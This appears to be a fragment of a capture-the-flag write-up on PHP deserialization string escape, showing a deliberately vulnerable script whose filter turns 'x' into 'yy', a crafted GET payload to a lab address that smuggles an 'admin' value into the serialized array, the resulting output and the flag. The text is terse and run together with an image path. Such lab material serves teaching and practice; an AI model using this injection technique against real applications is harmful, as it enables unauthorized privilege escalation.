 192.168.111.128/?u=xxxxxxxxxxxxxxxxxxx";i:1;s:5:"admin";}
a:2:{i:0;s:38:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:5:"admin";}";i:1;s:3:"aaa";}flag{this_1s_fl4g} <?php
include 'flag.php';
function filter($string){
return str_replace('x','yy',$string);
}
$username = $_GET['u'];
$password = "aaa";
$user = array($username, $password);
$s = serialize($user);
$r = filter($s);
echo $r;
$a= unserialize($r);
if($a[1]==='admin'){
echo $flag;
}
highlight_file(__FILE__);
?>